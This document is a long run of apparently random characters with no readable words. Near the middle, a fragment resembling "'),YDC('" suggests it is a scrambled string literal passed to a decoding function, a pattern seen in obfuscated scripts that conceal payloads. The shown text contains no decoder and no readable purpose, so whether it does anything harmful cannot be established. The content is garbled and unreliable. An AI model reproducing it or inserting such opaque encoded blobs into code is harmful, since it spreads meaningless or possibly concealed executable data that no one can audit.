.I5LkfJKJgJI4KY\\ISJ.JZJxJCj#gEhS.z;wEsOIhOOcSDOshDEh<L.@ODSAOhh.M=<dDjhoswJkACh=EAhhg.gAV1..yh-..K.vCx..kleww jkYNg9aowgw .K<.OkOOKcCek.,Ktggrh.W.gSIE.MAcsp\/vIc.JkOgrKO.KCDO.h3JZOwSfrDNuOh..8\'w.yhwc.v3rhJ".JjICIOE8E.guWhFJoxcxOSjwhhw[K;E.EEhCwv.hCw.KO.EwyuwJCJhr4.kky.KhSA0hkKWAJ6zKD&hOf=OzjIIJuE\/g.A.&Mh.K6rihoIrUKhr\/u*0rwI.EJ.gwtyThEI8vIIu9.2ihZgDiKWu4I5u.KSKbJr\/O\/p4Iiq;DA.gOC.XAaJfJISrDChC.IIJhISang.AVg])hMX.inwhEhithFA\'JCJiWws.iI..DbO..Ok.j0..C3jAhCCuETwE(Z.OoN,\/w8w!b0yVAKgKEhwI.iz.OJE.0S{KKra\/ 8g.t;x..+pwhkhyI:rK.E.5o8Iw#K\/yEuJpo4n;k.D+Ah#1 ].h ikbAK#.LfI&hgLnCh.9hh.aD.pz3IurgUiKgI\/9.hkhkP*h.8ICjaEwCahOioA.E#.p.|JrCDCg.rokzE..Ks.pgEE+yih.DKC.CJ.K.vE.z0D.vS^DhE>EIikJ..yI^.vCrwOikKcOEhwzIS.hrJK\/W\/J4.iAIE.ICo.OC.UCakgdapKItOhA&.-KCK2). IEA.h 9.Ohr0IruA%Ar9?_]CJKE.yhij.e1 p]KAsgOtEh.usN.ri.hvShr..hANhKoIj.Ul.hKI\/0AxjK.dhKK3h.y..K.KK.rJyIK8.TOIo..iCbxjA.Oenu?OC,hC4go+uInC.]sEagK CoJ6IKwkIAcncrA4kKlSqIg<Yg4vupOJv.j:[ha|Ii..K.KuJhd^,r%hMubKArvhF4hRyK}H0.zhrAIjhDaAAxrwFTADhE.qm)Aa.WNC]4JSC8C$pWEjwECI.yaa8JODEEcXK Kh.vfI\/.h:xEA{Kj0C6 .T5KIA".JK.CkXNz0gghAK.KSKs._wjJ.hs{K.oKODAIvJYh0Kvh\/I.Kqh28aSKhgkvhxlg.hoC\/JtlwgyzrInV.rngOkhrdEi.gORr.ggAghC.JEFN.WEKI92IicOQSdJIikgk\/zSthACIh2cE.g.KvFJoP.!g0..KJEN.TIIKg2KAgK]EJg\/IM.hgg.IzqpK.\/C.hMK.oIOj.Ku...gAOgnz3.vOn\'lh.y0tbz.j^Ca.E0KMOvd\/]hiqriEIKa.sDgaKK6tEnK^>.Dg7h KCh*_Kz}\\fn!nC.M..8.OvgghIA h4FDhM.yg!.OCCNshK)OEMuppu,3JI..JhOErLchKKshQ]dnE#VSKK3thIhhN0hg)IESurpgr!0IkXIKh...IJCKuu2J.h0Hbhg.kM.I.J9MIJho0.&vvOshF*hrH4o.Okh..MM8_ rI#.K;..KsIIuS.hqxg.YJp.c48:8EKjwKyq.K..A.haEna.EJkCM..ksiu8.Ek .u_IG0er%SL[.rfCAQha%D.AsCyh".3`uOVr@hA\/t..jJMEAo.iYE.jE.ow0.{JE0huDoDfh.@0Koug.%h.AK..EdFkC#KUChwOh@Ch}.AiaA KgobO4rhEA.yDI..q..Ak.%Osgi-hISMq.iA...noguiwIKhOCuRnqqReI%hL\/.EJf0.J.ICJKEkyK3BJJ.joKhSgKCI..N(dD_rAOA.prm.A.iErjJ)dqOCh.SK.IKKngz\'fAKIikD\/F.. CyAId.vKHKhuE.vhiK.KD..j.A0o.h_ A.u0%6EhmoAlpjiEhpaggS.wA..gqg$^cgJiJhh.hDA6EKhA.KVhou}s.!EEah.8^0a.gKF.DKSOD.Il&kEdyh{.OD.rFKw..hJK.YEa.pOJCnA kvy.eotip\/.vwD.cTu0kEAJ3.E.n.0aFlMSyZM9OEz0\'\/iyz.AITi..D2K.KpJuIkOVJAhDChWO.i#AOnCIKcSKKWkJjh0n4O hcjggk%D.YKK.hOkjOUgEhJ.J..[A8pamnouMC|o.Ja0gJ).E.Khoag(%K.usrylZggR;8..8.rhEhwKDniAfkcK06AADYh6OgiJAknPIgc.KOW.JghIn...AkuytwzOTzgT%J.OKyO(rW.rLEODJ5rv>ENOI.A.hIJE.gJo. .c.EyihZJ M#Dl\/Mx0irhIO.jchighI ci[KkIcno.suaK>.SDnhiK5tny#lODAkry&gh&0kKAk5,lE.KApa.Kw(.MJ+TgpN.SCnAEhH.gjKAEE.jKNEI\\IAh.OrosKgh.JkgKum[+N9&Ez>vj)uKgsCyiAEhkE1bCzvOasD.giKb{..OPrr.MJKkKr$Oz.JK.rOM4XkJ.l.NuI3CrJO.EtA&O..+[.$xeHD,%WnggAizKzO.-KJ.xIAKBgI.5Jh.F.JOhqagygSpJ.hESUOhgrOs]%EwKiOuOV..L9pKNnKj$;C.pKAgog.h.IhC..rKKEgCC..\/.wh._\/j8 rK&iOhSfItz.z8KKaNK.gKv$8\/f.KKpKcQIskyNv2rg.hEr.JaKhk"2org8Kg1J"h.Iz.pK)39iOkfDAwOn\/^lK.KAka3mtI3 g.kyu...3.sE..gOgKShIX+g.KIOsS.I;.E.buE.k.hw.hA..XKavrL+Em\'h.=J4rCghOFIC\'.^igAr\/K00a0w+cSv.!O2uIghor.KkgChk8CKckI.)yIDh+pPXb.hx gh.TE9phK[yE.hkKJJ.KoOh.wr.hKgzKBOw"gKK3Ao.I2(h9wOyK.hcAf9.KkD:AlroD.OgK%cor^=xh2.hyA0cp.kAkANAq.xoAhj.h2pMK.vKqlkCOChyw..CkKywOXOhAKhp.fIF.8.g.QOgO.1;X.FIK"4IOvBtIrOKOrCjoICh*qK7KCI0JO8o4.hmhAA.pN0-..IAnj3BKgaOnh.zocKh080..y.J9.xDA\'rOJ.LAo.4.Iy MYuOnxz}gRKu0rNS-og602dw.nxBd.Ehc**ZOCgEcgEvawthrJ.VxDCoEAyh.Cp$rk.rLEKNJOrAo..aSgA..hz.pCFhJ..JKehhD3).K ..sEjiaAIzI\/hdO.xr8JiuKDkhylO1DtsfIAd.,OqhCAA.4I."AlEjKK.KC*.yO.tIVVA.K.wDb7yKC.KhvngssD.s{IJ.. KKht_hkkg.wq.yzT{$.fCk,1A2KNcgAoOJh.h gniJzbr.ukK#ahE6bM.yIO.OMhu\/.OIACf0OkA)oxoq.hhoK...v{Jgn.]CO..DA\'EyAyah...kKS..J@.qA7CNv&DAIhOCk>.AO6\/hhMb.&ADOzsarrAgs.I..&kIxKEx6.wBAEi EsxSCgyK.zNJzZ.98w.wKu0(6iJOhC.dkr4KhfwinMI0hK.T5K-KKflN.dSCzOsgu!KZb.sD.&iNAM.fNzyAAKrA.ihuw.zKTk_Al.rIEfbjbKE4IdxKhir5Nh^s.;N.zA..rcEIFAKihS*3I.uiACksBhgDoiS<N .K.eIIhSOiE..KC\'KOgC+(p.hogO.KwzgkS.O.u7.iNrM<h.>2OorE.7A*hOKAh\\r\/Jkk\'.DhJhKE2Oo.EKlIDNiMOu.AhSAKKcKCg.CCrq..Acpui..Ig..krgAiK\'A8hS.hhAOh9DIZ3E)v hs.O*8I..E.u.g.OJ2oAOghhuA,ICE6.niM+AMKvvE.K0.ry)KShC.sgEhS.EC^ExC\\gE8O.MJuwgea.IA.#OODvB.yE.Nxqr0KDo+uo.hz.hh].h.ro.0Iinr.CFIMJhIs.ydb.]yIohg.hMyoK.XxVK&KngCyA\'VA.zN.CMzK!tI,AEuVKopAEKHArhKuhgc.<Dluu.jJ%SehCAhrNr8p9h.Ekj...zDp.].A3fS.D. O]D\/B.y&.UxgrCKJ.`.i.Ve{gJ&=CYuzCJuK.Kf.N0JAxDAKf`E..DyzCJEC.r..ghaEKJOhvOK.D+sO.p0.AIhzIqIr..nTh\\CMoJc$gyFhD.jAKKkJ"O.ALgOKbIE.bwz..kDf\'I\/CvohuAKo..YAKK*agEr0kOKOghCOigFgOAEkAJhIk..ykKo.h9KIhpA,Jk<.nCxZI0z.umC2O!IIIh KinTn@OqrdS.hIo..Ii.hcrh.nIhIrI.A\/h.zOZJ..ii..AhkJMt.aow.hiKCgWh..gAnEhsufOKhhOu.KJ uK.kKrMnh=gKh5gw.ECOh.gcnC^IOrMKqK..{ioh..N.I.ArrKO..p.gsOX.yxN.VE..J?hTKw0hyJKDzEOqs . SDC.vlhsa.hfriue-j.VJ.hK..2zhrOJIuN.J@hIEKFS.cJsx-ilhEc>.OEjfKyhI{!ggOAhk0do+ rnkfDJS(hnOOgSchEMFohCywOhhCsKh.\/.CKE):D|hCwg<s4ykb5.OD^zgqrgOhKf.%rpS^ay.2Ch.AqIk^ \'L2KhVA.KgAg.K.gEKufT.oHhn.k2zM2.oKAsICECvyh.C@KKpwJyj+kA.rs0g0K+..KtJrKKEr,j.I3\'uKuwPypCggS&jfTEq^so^hyh.t.p.KKp.r5WJKO.DwgNC..iTf.nggtOo5...D \'aADhST..Cy.KhnwzKggta0jN4-pOsd\/.hhidIE.cS.hCNghcgEtaMtKri.OxIC.EoI.hK.m94OJK.hOJhr.E.K>Eo{JK3DKe.oJbCghh.O*K.EJTkJsp5K.Esr\\yIwOhpK1rMg.poKNogCO.AKKlyg4zuIOAjKLwg^gzTgEE.egq1.s{..EMFrf2O..5hI.N..Afr\'g0h4CS(.yJKr.0KhoE.rrv hEYcky..dgzghrhoApu.0A8.SgCg..MC.K.xEuw"D@.EK.hz_CAwhpnK.w.ZwC&DEkhhA\/k*.5S.IJh.KgS hhAnhIEsa&.2VIh]Ay.&..osuhwJKA..CwpKObhk.gqi$.I.N.kCfuA1hAFg.pKKDkKKogh.hfVOgwrkEhawE.zzj.K.NKVCKnn,uK.gAn.phzar.NCApON-O.h(YImho+bwF.h`HKoCK.Eevhhf3RvhuDhgI-uiAOKK0$XNA.uNg.Iq.hqEghg)S`ChA..uhIKoloOuh.j.grhOvh3eEaNI&uKofKKOuOgur&kCICIAKx.FOMceCvEnw.D.iKf3cI0J&vEOlDDJiAIruwg63\/.nOnh..As5Dc.ENI.Ik.gTvhNqKhnrr.DhajOJCgEIlODDikf0cE0c-ilZphOog3.awnKrhiy.h..8g Evx.CCAihA.wj\/A&hfJ}hS..i5gJbiN.IjVCE+uATE2OhI.vAEgrbKN.IhCs..MyKEwEKhwoi.uiVF.amAI.8.8...S.Cy.INKrv.@.lq4KCoChTwI.pCW.+CCwAu}y..gP&.hEwhEEra.EKryC;gjdCan.K.6JIxuA.fvEK..CO.p.gEg.mK.OisNu ENxJJAI.#00h7EgzrSTyrhuKK.aJE\\bMoh.Ed\/U\/Oxjth#cCgjACtor0\/yDrOKh*Y.Kwch}1kdAnoiXhaI8K.KAuKhSMnJh[h8sgXaAEnCg.AY0vvI&i0ug Je2wqhh.pyKhAMh\/Dpzg8okbaKEnCkAulhAt..mSg.hughxzhK.kpK;MJ}Cv.gCK.o9.hKt 6h&gg1hC0nGDEjK]OJyO.AjjcooDGJAEu.K.wDAlrF.AoCOhKAgJ.AEgJz.BCsxChpd.h:EAf.JKr.\\kokK.pq]K.YAirJ3Ji.rM.DKCyz`EAv.Jpl\\-t.Kg8D..IkrnIJ`+ogh4gv.|KhCKJ.Mn.KAJOsnrJ.h-KpEiyCC ;E+J.!sF..ygxpniI."Iy!KKzOiKruJKDyiJf$vhkIOArg+\/2IX O}EsiSOgEk.rOiO2Kos-f.J.gK=JzK.IJ8.IKhEg$ tIrNOEOECOAUuKq.gJog[4kocJxoO.zJO*E rojhgk..noKkg.C.EEO..8f1.xTju.ahKz3nlh]9ADKCxIhMhyO..u0..52C2SHkJAnKn#.Ae..racOzfMf..E0gGOEhA..sKKauOKh[MwDk.\\d@z1.Oxf.AqvgjOWEhThKugAOhvEu_>7Ki6q9DNgIEJ).+.nI[wAqvgKA.K .hADk&gOACu..rhKbO.gCAoh8K9ir\/..MhwA)g.rgOi32rz}DcDrEN{JzhiTO.J8k2r .h..qhICKvxqA4nsK.2AXFKnEZg.sxrw&h. o.Mh8N8gXn..Kr.D.gfS.Cc\'.KPzID7ai2hY:.yvig\/iKKArhghi[E\'K.[j.hIXANOIyJhh\/.E.zAOhqUi.yFhyk|u2hMg.aACKh.OAsK,o.hKgrOhKKEhNCW.. bM.kKKzi{.h.oh.t0FkicgxJAfgghu..NEh..65K2K7xAuD.{m!AAhKDbh.AaNE<vr{fEfEfyKAu.rq[Nhxjrv.s@gq0uAxaA2KhvK,EkiJaNhw6.SDxlhIQaMOAhgEsDhug.-.A\/h-WKJr10 vK.h.IEECgho.IA.KAsK..O.h.op.rEgCgilDihD9C,SA.u..sD9\'DJd.KpIr.nGOjTN.j0JG......oCEZ...KKEsN.-)KyEyawErc).wDm{uO`gzzgTC...J0ZK.ctK"tKKixI{khb.ny@uAwlh,0hDuwE.:\/g..xo..hJzOfAoTMhuh.Edtyp#&yw3JJb.|.oA0.pSanGihOI.ASy0ArnwO._AihhKSz:ghh\/JhD(i\/Jg.Ooh..w_.hT.Jh..kKhioiJuUpK^yK\/MCIhr8rkgi,.KOJr.I1I.J.z.QegE[Ly0i0..41hSrhKbJ5\/..]gFEgz.+hC0ISihr=dtrJwKx..gMKfjJJCYwISIIImnO+cCIKOO.Cg.ahKrkhNMKSD.Mhvo`yK|kIN.5CDv3DOnKG.;AOuz.Ekw.!yoGq7gN\/h.sSAgr+.O.I.iD$a.JrhcKrr\/v.go\\`gVrw.ENghgAhpOuuw2i.g.F.EJ.OIp.kwC.h.CgK.9JDwJhrE.g.X\'.K+u+x..AguA# XgkrIK.OI.hCAEhVOgC4qoI004. hh.gJgCyh.fhKarKig.h.yg5.CA+rQo0gSD.CArEAardIug..rin&g\/S\/J8.wT3TiKrXO.i1IogwgO;N\/.\/h\/24.+lCSZvCtKIgIrK5!IChI1jtkuJCOzJCKxKr.IK...orStEK44iCCA\'rrIgg.KCg0E0\/..hcK^4ahKheJ.;.Oe0Foq&I..AIw..Knh8gv)O.iKrE.tI@hJ4wKfiI.MnakJM.ithhSKEuyC\/3EJ[g2v.DI.Nzhdn\/.+C`hE2ZEnr5..u8y.j.A.gv+hCt.Y+K(v\'6 YIJk..wpphCv.KJKC\/hOfEg!.iJ.Cvh9..8KhK.9s.Ks.-azKgC&Mp,K8oOouwyxDgKKOth2h.Kvk{kwA\'.gD...g\/fy.KJ.M..O|vKCO.2CMOA^EygEZygII6hM...C.hsIK0nh5gDlDr*uEgKEugphl9K.r.C}..IghhO.o1K.uypJhSECfEMo5hO0ua.iAKIShKoIh\/K.rjE.aAEnSk0whh}E.C.K\/D&.\/AfAOwh uCypDhgCK#FA0yzhX.uo[A0k.rFZKkk.zrbnXro.0ME \'IG.K.gKA]pKO&I.[r0J.wSAnAzI.i.hfONJw0KhA.rh#.+wqh.hEK*uclo8oog69Ob.xlxz.\'EAp:.aS.b.wI"IKDD.LOgAWC.sy.DoA,rwxr.DApkCz..uv..4I.hOtmEI:IDrNTA.g.CDX\/n+gk#h_KhhEzorIyOKAoMzKhgyoghiIJ)kDKp.CO(ohJ.oA K.NKOIdJngO6.$.gtpro.g.cNW2uK.EN1K\\n.INA2JKrEK0+DI6&IzOwzIhnhMKpAMgK28K rJ2EK9FJrFKu.8D.AIh..CDg,0oho.O.DKK0rKgri.(MK3wA\\Crg$OJhO&kr(ZhrE.8pCAO[uKhErln%3-AkokiKohI_ZN.itX\\U.ANoAwyKu.Okgri.\'u48D.5.gOOS0qhhngI.MvK&JKCh&JKJ8&.<CNKggKwEKAdydjS K.IK.)SmiuSODMoclKDK,S.iE..I0hKOuH^vK.OANhoAiN;wK E\/vf.KKoErvIOzK hu.4hhgAtKYzic:.ESu...hCghKJTEO1hvO+rA0o K.hAhhhhK IDH.S3rkKrD.h.sy_.k ]h8h..*CE\'gqyuM.a.yC!vEl\/\\w4xc1..D\'v9N.rnr2c..C.K3Wg.PgpKnag@N.I4gC\\z42cyoKII.rIg.2pACgaA.Oqh..qgay.s.jzSuvDOwkeKwirV4gIhgVr.sKtpxK1JrSsMnpDI..r$wCz.gSzgsC.IMf.CEh.AKAu"\/gg4DC\/.++h\/...DndzO8Ci{v.h2+KhoCS.Jm.5ryKlD+Ol gq.M.xEh.wkJ.gdqFgu0 EkQJ.cVcg.,CuNh2zuDpK+h.dohJDC.hK.kKx.r.oyyjApO ?.8.+EOAuhyrkgAgarwzRvg9OKh.ih2cwIC.z I.xJhxg .grrsOKhz D...[a.kp.hCi rwoONh.9Kw.\/chAOhh!gh ph*O.j.hgjJz6h\/gAx7Ng0I.Inw.ggK.\/..IyCDI..AgOC.hw .gh&..KC.uD.D5k0ng Kk.I.EhIIJ o.YOJh&.+ [fK..Do.h.gic.gJK "H.v..J hgowh\/N4gr0 C.EO.h. a.AzO.N..mHh.KO hNEI_hE.J.YAI .j0.rg0KAgvDDEp ogNwEkI6ggIx\/ tu.\/n\/K\/O\/ O&j.uE Ju.+ikcy. kJh.9.fgICrhKIhJWCJCzYx.c zKeMf.  hm..4mg.k sog hSiIh ih7x. cuI+JkKyg A.\/Ofgzhr.iMi_8q1ai.aqK.C.gAi g|j TAKh\/OvgihhI\/hAKJ rr O  .pDOg Ai k\'(8\/k\/J\/9\/w (OKgR rfg.nDz.4CaIg8Jr. OgAw .mgCAhgJO.M= ouInJq..%hs.ow.v. .4h.io5.hOAuA T.S.I.ri .O.k.2.A =S4I.Cx4IxDIK AhC_x.NOg rGC.I j+i.y C-M.E rhhKM Jwr r+S.c  Kf.K g2..d AhyyK.a rOgrg..Cr+KC.agKKpS.gghr.*CKipKhO.KOh Js! .YC.?.A\/E(hKhgG.DKgEq ruIpg.k Cr&I .I DKK.. KD7nhCEOh gI2uKCC h7.gM _.g.K0M rph^Y h.As+.D `C.proA zgrD.DK A(JI2  uu+Skw  .hK. .KCrJOZ.ihIz1N.Irr}..IrKEiI.wAhzD.AKMqz..EE89Iuik.NDbuh8ioOia.Ow+ccigvkhgOI ,OD J.[Kh CC.s8.ahg.J.IgWrgwg.&Ko.CIh0yJBIo.uOA J^C g]C hK h.Iih2gg wiJ \/._V.K..E w,axKgJOF D.Iyuh.Kggl .h.IKh.Kno. ghOp*oJhd|r hz.&hoAX0Ky.u g&..+K5s" Inh .k 4nhhvV.r Exq0NKvCO mh.g.h.M.5K g.3.oIhg8hu.H S.O<9KK.\' A..Ik. .X.pg5 rY. hp.oK..g\/hakJ DEIyv.yg.sNh6{C .jM.i.g\/\\.E M4!u..gKv.S &Bw. gCrr.e .f3 .u.DS..jQ6.+h .q..)KoCp kE..KwKh rhS4 2&(.Cg+jh.g Y.vS.C&.OrJgD AEJuI. .KgO.n HO. ukzLKhuzwpg II.i.I.hlK. .r.iuz&.KKr c.C4\/gNhC\/Iul ow.YugsL2 qwk8.hKK. AIE8g.qKC wpOobDs.3gKIh ECjd h.Ki .CprK.h.NoK In, I......CgE&rg h.Ny.CChhr.I. guy8zwK.r.50k I\\  K...B.gOA.DhDy.Sg wn. uC.sO.r.aoA.\/ .kA.U.IhpnKu0 .M  K&h 0+m J\/g z8. ghg.E JaK iQu mKK 146 KMK hr. K[P w.Cc. o-J nK& gh4k1 z;K v.KED Od. EuunV jC..K nN& E:o .|h ..IC\/ K.x .Lh wlIrO .yj.g M.Kag yKl IEujh vzIII .uOpl (si.. xT.pu CzkiO .N\/ .Ku ;y3.p jk.I\/ 4FA rhuhh.C.x uSs.uCihD K.E.uInh& .r?h ...u ykGgSg2hS OIhhs.7IC ..kE4CK.K ryMhi.O.I )zwh.IuuM Sr2rO.ogz 4rE....EE 0Swhs.\/.l r.w.CD..h .C\/. .NgI rjCh!CKh+ ..h0\/2Kh0 ..4Ci.4.A .SwCjh.gE g.haxh.aO g..i..JgC Eu0uh.nyA .h.EO.AI. rz.uNh.gI "pJ..jwp. .Chu.4ng. K.0C90wy. No2hy.uEo Crl.A.wiC K..CwDhur Nhh.a.DI2  CKhIiKh. \/.viAowr. KIgrJhrIO E..IiE..\/ .ush .zI. 2kAy.hJI= Apigu.IIi ikj4i.C.h I.Ii.iu.h a.hI+E6d0 .no0E.2.c :oA.SaIIJ g.hI$gerJ h.2s1..4, 6rDo.agEp E.<EkNgIN e. q.wCr3 ..20'),YDC('yN8nJ==rJhdjuyb.8dD.xaC0..>rpuMdnSp_.nM.HKD.nhhAJr^A.K.dxv2OKJgo8irtgIqyJgtj.9iEqM.|O.kJYh kC.KFM.rJuKJJwJ0K\\k>C0r}6.kt0R .r.D..A h rsh\/0u01hsASr Ah0KrSe0gcAKjDhggAO.NCh.oOnA.v.d gop\\JA OkS..MhOED.2rqf.gr.OSkc.whCCNx Io..ksh\\.hCkOggwphMK..KPKAKCOKOwtsCDaO6Ew[..urhgrg..Lug.J0wXS.hgKoPFnad.VEFwhCOiJgvIs,kDCJ4NItgohChZO_VzCkJr.!pkENKJz .h.g0AG>JyKCs.KOLhASAfm.ADynj|DgA6xOKfjOiC].KogbKCKIO3dkurn.A2K.nPFJI7zDEDwrOEqEKg.CK.cKS.JryKuJ\\AaY.+c7uNOCKEI.ytIOZuCWwDcx ArhwjIo.A0v8ruAoCAM.B.OAcIOd0A.JJ.rCfK..Jk\/CEu_Oh.wkbh3.S.hJgahE=gs-k..)szE.eG*.ao.CoQxJKAF0O.!K-JEKg.JCCvyyKEEhboNv.S.iJ0?kD..nECgJ%AA..Mo. >FviKIdJsyNjOJ..h70hEdzKOJ*Ecui.Fy..Igc.Ey.Ns.C*Lh!h urtIpuaJOh.Phr..gFJ$1.V.PASheJOyEuhz}Jhh hwgMJ+yCuFnxoguCjAyhgnJ.C7yOs.qJhhhAk3A.hC(.hh.oBHKAg.JT.og.zE.r_K.uCKEWOgLI.CDKho= wetCoxJD\'.vrhF.z2Dh9gI.ckEoprObtkDkNEgc.oAg_r.h.A,FK\/oIhu..g.JAI_hTAfMDi.yOOSpAC!hECCKhEOithry CJK0hPkjP.KKKdgN(.J.2OwE,rOw.x.OEgOC.JwyJFrjIru.Ah]^Dn.OIesEeXKvJrAA.JCX0zJ8JhNAkOCxJrh . JP.Aggk2A.h.AO.xS.{C4wzz JdKt8DAj...xKbCu vdihgAvo.Ojg0GVaAJp\/pUw(K"WUAKiyKhCJhKh.gCig.z.0AhfF8OCIhuJCsOJ6IJikgOwJ.Ds..oCIOggqrr#cJUo hIJ0>hCys.vJ.u.CO.k,hzghOXhhGZh,ykC obnMhO\/nirzhrOwIM.0 qEA:otQxhk.DJO3kuI*\/vU{KJhIsIsh.CFgzCkgsxhIjAwrOOXU.o\\yth.EIKJ1akhJIh.A_Nw...ohh.hbEicOXC.IgApKrOEY.hEKE0k]hIFotyI\/AahHcJKzvo..d.h.c2KhJ.uqhhOs.SzwEJ8.KEKhS.OShv nnCN`yrA(.i.]nI.....h.CCE.mipErhAhJr.o.P.OXOq.00b .OuSIg.o}.ighJz.hJe4f..MM0qAJ*\\CDh.2.!KKO.za..kD+ATSJoa<z..KICgD8CCgIJIgJO>DItAKh..IjJJvt.I..DC.r...KAsbpDEK.uLKKO.80n..hsChrnhTg9Kz8EgAPIhv,DJAhIiJF\\M.gMC..TJMAAEgInK.aKm^olNO..JKA@Qr.KSJhoigt\/MhKVA3CAKhogx.O.FHo\/KIJ|rPIw4Oc.F"gE..hSEAAh+czKPJ OO.RhCJEt.uA.hj.AdKEKJATKO.KgIoEJr5rrJ.iIKCJOO: cpoDJ. KCywhgxKx.hw<gxwIAFgDKhJA.O).K8d.n%jw.wOF.yOQFM.IAAv5x?D8YiICeJkC.hNEjkh  .i&rrcKpDVAxOyEKxTi\\k0..Oe+zgvM\/hJ\/A.E.AQOMEj4.K\/.hATh.DAEOFI ODInCFIrtEI0\/CI\/Aiq.L7O.J\/hiiFcLClrsCrrCNkIKgycNEIIVArh.cg0&NqfC.hAo?uOotCJ.zk.Exr .nAE{I)vJrEJKKg.EKIgAuhSE. CND8gJrQk E.IA.KI...|C\/hOrpojAChoDJIkFAw.AAo.O{.0 K0IEupF.IOAkoiKr0n.:AxkSKn.^.A\'rOJ.gNKhohrc.OhCaoOi..SErQIEA.OkCx.JnAkEOJ.K0rIr..kI..+OJ0E(uDIiAAhOMg.sDrEJ ;J.iISLgpav.uAIF.dhhTC2 .JDhCdJPEK..4CnCA0IAf1.rbrgOp&hIh[.:AJ;S.n5Ch.tKEC0gE*a]yCKwg2JhKJA.6Aoojr\/y.D SsiuthzL.CK\\EKJ...KOI#%rJhv.uKJE.sSJKOokMgNvCNg.rCW.wgo8.Krz+SK0kgm#Q..q2CVt.M..Jgqxh. dDC.g... Zi0=DgkJr:EgAiyO\/6AdaiF-eIKfgrdunuAwC}\/.aJs.EFuF.r.h\/..Jmk qK.E2 2OA]b.KJKAhyip.g.[qvh4Ihxh3AO..y.KEwg2cw}`C0aO.Iy.gm.uJWc.OKE\'vyx\\wKg.gshrEghbS I._MMy9p k..M#4rACj[PO(CKNKA6k18g.0.09vv0Nh.EKwz8JNzAShh\/opAK..AJEh.WEC.wDCA2O DIw[vWQc]EJghzkMw;\/ou.KhJ0,gK\/ccJK^kbTKhhMnO.uh.hh0Duiaw[8\/Th.fEOh\/Nwc.S.... Ong8pKfOJ:\/.u.hhw\'IkFDyktgE.EE.hh.JKu7.]OWvOacPK.JkdoO1DMOm4lNfv8iijJOoKCStrSEv.oAin\/0g.av!gruakhwuKC.hjKnIwOrOkh8.0b.KNtwAK.O.Kb2r.yzEhAJA.BuC]]y.k.EKyCODJH!hWNNO+rs.\\qoJguJOh:.KTFKusf.:E g$dkNCi:dig.Dz ih.zJDgqOr\/.EKh.kRJMQeP"cE*sK kkCZgun.AhIkh Sww hEwgArmgrvOho.lzOC.\\.sghhNhwhEOQhCKigtEuO. ev.hIIn0.gJIrEchphoygaJC.JQMEjhjiCKKKiJ8OKM0.pQfOkIOl1JKRCrIw0Oh0U.PDhoEVCuhE,.g.KS.gAchOfDkTTyky.A,kvAhOO0yuhA.MkmC.OYh.A\/wf87I}o.w}.ug41.uh-..FKJtg.gjVuKKO.? PQ2AgD..g.0Uho.D0Ew0j...9.P.kg.zgZ:Da Nk.MgKi|"h.c T.}g..90K0g.CzfiJshwIrzyJKJ#J.\/6..RrhyJh.q.Ecir CdgS&.o0SCoz3vjkOsKPy.EgEpzGKghvkCO4KLDAihufTzCJ CKShJCSJJy2.}vJKAO K<cw.h tl*KrJA8.nQj0ihlhA\/iDKDA.suww\/.KuOC|EgKI9J.c.tJ.n9EciownhEI1O.igx1p8CuPThEiJEsJ.3AwAKJh*hn.CSSk.hA\/.hhogE\/\/heM.rCvw..Fn\/C.C$KJUSwbwE.ECAk.wpIJpJgO.JI^SwJ.B_h Jzzh g.AK 4y3kEkxOCkhH.ArpI..g..EEA.OJ.hy.rgMI9chA.S9IiCJO.EWJlIEukhvcr.gtkLJr&h.KhJC4V.Kkg0r.Od#"JX9MJJ.IIIxE|dwrCzOgKOzdjDhQrICgpKg.KI..hu.z2uJEqvEh3KJ.4IjhnOwg.C*Pb\'wl8N0.u9!Dr.vJAl0IJh)O..Abh..FaEhClg0@qiIOkyh.l".NSVKQk.KN!r!.OukgEhhJKlz_)p.g.a.rAJJJy#C..N\/kEh a.rE.KRhKY...IEaOhSrDn\/. S.awnA]ynt0Khy.owEhOI+Vhr.AFKh.50KK^KxTIJur.hOJ1ONz..JA. cI.yEJa.CArKQ.O.h.rW FknIYDJ.JgqyK.rOA i>MycK:.SMKr?PEJrS.\\ pJ}oOSq.vnz.PCuCO.A8.KQYOOSu.CKujO=KxgIKEK`k.IAQ&.o.Nh.sdkhEgR0ESK4z0JEMIAC.hK.`J)A0jOoAE.JylE.hoiD0Ikg\\.\/jDarEJ.rJtuhA.eC`4arCaCEi&7AtAgKkbpD3.gJ.f.rtOM.KP,[.Ai0C`OhC.zO. .]irk .0c 0y.;.shn[..DJhIP.hOkgzggk.FcnhihESFErODKDwKuJhMkK..aJ. K[C.N^$.hKOIhoKCEO[ACrEN hKuh.(F.5rfa\'D.KJyr.gwIhEKkrAxIAj3C.ElIJ.Kn0.NiNcAbJOr.iE.hKqreDhhhIaA.hKI0ATK9AD+Ii#PuhKnEcuhKEsKJCK[al..vS.}!*OOOavD0 Ohh.KJEuuE=h@IAFOCk g9OKZJw..JHhgiID.hUgg.vEh*zh\/gDTahhuNoAgAj FhM;Ch.hI.kArsEJl.kh.h..I.A..S.SRzCgCeI.IIA.AjOgs4K.5i..KEJAzJ\/aK".hh[6J.Og?J.INhKh.y.gOfJAeqiOGhEEVQAqw.TDtN=ObO.KJcCgEg.JE.Dh..srjuordw os.s(.bu.Y&.DuKpNArsi.1cJI.o OmII.KDczk-KNsvD.jIyAohvKDcIiCdhhhhh}u.a.xgaOJhlzgJt.KhK}Sr.rDJhEk$4uJ.O..G.JgK0J.V.kEUOOMEAOKAEAhhh"icJ.JF>D3EnyshTEM..h.gKOhg..RCghICI\\JruOxAEJfhClJuu.ghk.EMg.62MAyNFAEhJZ3.F9Ihn.JKJKhh.OuXAh.NDErySCgkv..iAxNJw.[..hzh.Jn2FhA%yCJO.. u.0.Ouz..XTU.hM h zVAEuqc\/Kmp{.lj(hDO.qCtDMrAtAbhKE.DKuwrnguiEI\/y|.OhZiO.hOMJDhK.!ehEshrkK5INK.gAJ0WgA4rgYvuNwOKxyFhk.hJC hO.AQIzhr.vI0hOJo.ezAKO{g}htAoHkD CFr.J;tDxwITo6zJ4pgK.ONK.s.h\/kxoS\/CgC.hDhIiA.IACID O\/.KheuaTAE..SKwyyZh.E_..J.b.J.NEK.waT.khJ3vg.Ku.DuJEh rgOJ:o8Kx:4O.zfj.I#.fozA,k.rwh..rIo.CMwi0|vnO OhLAK KShDSufAi\'.uo]A8iC1.hkrhgJShPn KJu.l8)O.\\>NIIArOCky@GJ.h5r.IOENsAK0hdDgJgIgguCJ\/b.k.wJ2.8zhu.tS.C.SOhhJuF.CuaM.EEh.8JwAOJzw]9ACFuiOyx..K.Oh. .K.whA|hF 